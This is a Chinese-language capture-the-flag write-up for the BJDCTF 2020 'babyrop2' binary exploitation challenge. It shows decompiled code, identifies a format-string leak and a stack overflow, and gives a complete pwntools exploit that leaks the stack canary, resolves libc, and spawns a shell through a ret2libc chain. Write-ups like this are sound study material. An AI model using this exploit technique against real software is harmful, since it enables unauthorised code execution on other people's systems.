 bjdctf 2020 babyrop2
bjdctf 2020 babyrop2
# bjdctf 2020 babyrop2
# 前提
# 查看文件保护
[*] '/root/pwn/buuctf/bjdctf_2020_babyrop2/bjdctf_2020_babyrop2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
1
2
3
4
5
6
2
3
4
5
6
# 静态分析
主函数如下
int __cdecl main(int argc, const char **argv, const char **envp)
{
init();
gift();
vuln();
return 0;
}
1
2
3
4
5
6
7
2
3
4
5
6
7
init函数如下
unsigned __int64 init()
{
unsigned __int64 v0; // ST08_8
v0 = __readfsqword(0x28u);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 1, 0LL);
puts("Can u return to libc ?");
puts("Try u best!");
return __readfsqword(0x28u) ^ v0;
}
1
2
3
4
5
6
7
8
9
10
11
2
3
4
5
6
7
8
9
10
11
gift函数如下
unsigned __int64 gift()
{
char format; // [rsp+0h] [rbp-10h]
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("I'll give u some gift to help u!");
__isoc99_scanf("%6s", &format);
printf(&format);
puts(byte_400A05);
fflush(0LL);
return __readfsqword(0x28u) ^ v2;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
vuln函数如下
unsigned __int64 vuln()
{
char buf; // [rsp+0h] [rbp-20h]
unsigned __int64 v2; // [rsp+18h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("Pull up your sword and tell me u story!");
read(0, &buf, 0x64uLL);
return __readfsqword(0x28u) ^ v2;
}
1
2
3
4
5
6
7
8
9
10
2
3
4
5
6
7
8
9
10

部分函数表如下
# 思路分析
- 目前信息:
vuln函数可溢出gift函数有格式化字符串漏洞- 无
system、/bin/sh与后门函数 - Canary found
- NX enabled
- No PIE
- 思路:
- 典型的64位
ret2libc,但需要绕过Canary防护,这里gift函数中的格式化字符串漏洞可以帮助我们泄漏Canary
- 典型的64位
# exp
from pwn import *
from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')
pwnfile = '/root/pwn/buuctf/bjdctf_2020_babyrop2/bjdctf_2020_babyrop2'
io = remote('node4.buuoj.cn', 26351)
# io = process(pwnfile)
elf = ELF(pwnfile)
format = b'%7$p\x00'
io.sendlineafter('give u some gift to help u!\n', format)
Canary = int(io.recvuntil('\n', drop=True), 16) # 泄漏Canary
success('Canary:'+hex(Canary))
padding = 0x20+8
libc_start_main_addr = elf.got['__libc_start_main']
puts_addr = elf.plt['puts']
vuln_addr = elf.symbols['vuln']
pop_rdi_ret = 0x400993
payload = flat(['a'*(padding-0x10), Canary, 'a'*8, pop_rdi_ret,libc_start_main_addr, puts_addr, vuln_addr])
io.sendlineafter('me u story!\n', payload)
leak_libc_start_main_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
success('leak_libc_start_main_addr:'+hex(leak_libc_start_main_addr))
libc = LibcSearcher('__libc_start_main', leak_libc_start_main_addr)
libcbase = leak_libc_start_main_addr-libc.dump('__libc_start_main')
system_addr = libcbase+libc.dump('system')
bin_sh_addr = libcbase+libc.dump('str_bin_sh')
payload = flat(['a'*(padding-0x10), Canary, 'a'*8,pop_rdi_ret, bin_sh_addr, system_addr])
io.sendlineafter('u story!\n', payload)
io.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
上次更新: 2022/08/15, 00:29:49
